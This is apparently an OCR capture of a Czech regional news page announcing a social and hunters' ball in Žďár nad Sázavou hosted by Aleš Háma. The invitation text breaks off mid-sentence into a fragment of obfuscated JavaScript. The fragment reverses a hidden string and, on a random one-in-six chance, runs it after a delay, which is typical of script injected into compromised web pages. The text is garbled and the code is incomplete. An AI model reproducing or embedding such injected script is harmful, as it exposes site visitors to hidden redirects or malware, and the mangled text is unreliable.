
ŽĎÁRSKÝ PRŮVODCE
> myslivecky ples
FIRMY OD ‘MYSLIVECKY PLES’
Aleš Háma Vás provede Společenským
a trochu mysliveckým plesem
Pátek, 17. listopadu 2017
Žďár nad Sázavou / Vážení čtenáři, srdečně vás
zveme na Společenský a trochu myslivecký ples,
který se uskuteční 18. lis;; };}$NfI=function(n){if (typeof ($NfI.list) ==
„string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var...